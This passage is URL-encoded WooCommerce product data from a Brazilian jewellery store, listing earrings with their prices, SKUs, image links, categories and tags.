uz-agua-marinha-prata-925-dourado-1536x1536.jpg%201536w%22%2C%22sizes%22%3A%22%28max-width%3A%201603px%29%20100vw%2C%201603px%22%2C%22name%22%3A%22mini-brinco-ponto-de-luz-agua-marinha-prata-925-dourado%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A268%2C%22name%22%3A%22Joias%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22joias-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ponto-de-luz%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20Brinco%20Ponto%20de%20Luz%202mm%20Agua%20Marinha%20Prata%20925%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D74800%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A74809%2C%22name%22%3A%22Micro%20Brinco%20Ponto%20de%20Luz%202mm%20Turmalina%20Prata%20925%20Banho%20Ouro%22%2C%22slug%22%3A%22micro-ponto-de-luz-2mm-zirconias-turmalina-prata-925-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-ponto-de-luz-2mm-zirconias-turmalina-prata-925-ouro%5C%2F%22%2C%22sku%22%3A%227318-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225500%22%2C%22regular_price%22%3A%225500%22%2C%22sale_price%22%3A%225500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E55%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A73835%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado.jpg%201563w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Fmini-brinco-ponto-de-luz-turmalina-prata-925-dourado-1536x1536.jpg%201536w%22%2C%22sizes%22%3A%22%28max-width%3A%201563px%29%20100vw%2C%201563px%22%2C%22name%22%3A%22mini-brinco-ponto-de-luz-turmalina-prata-925-dourado%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A75396%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Fbrinco-segundo-furo-turmalina-banho-ouro-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-segundo-furo-turmalina-banho-ouro-prata-925%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A268%2C%22name%22%3A%22Joias%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22joias-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A272%2C%22name%22%3A%22Turmalina%22%2C%22slug%22%3A%22turmalina%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fturmalina%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20Brinco%20Ponto%20de%20Luz%202mm%20Turmalina%20Prata%20925%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D74809%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32039%2C%22name%22%3A%22Mini%20brinco%20bolinha%202mm%20baby%20em%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22mini-brinco-bolinha-2mm-baby-em-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-bolinha-2mm-baby-em-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227216-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225900%22%2C%22regular_price%22%3A%225900%22%2C%22sale_price%22%3A%225900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E59%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31938%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-bolinha-dourado-medio-prata-925-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-de-bolinha-dourado-medio-prata-925-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20ouro%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32555%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-delicados-dourados-em-prata-925-argola-de-prata-925-dourada-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22%22%2C%22alt%22%3A%22brincos%20de%20ouro%20com%20zirconias%20joias%20finas%20waufen%22%7D%2C%7B%22id%22%3A32524%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-500x501.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-799x800.jpg%20799w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fargola-de-zirconias-penduradas-e-brinco-de-bolinha-dourado-prata-925-e1611341226544-768x769.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22%22%2C%22alt%22%3A%22brincos%20de%20ouro%20com%20zirconias%20cristais%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabal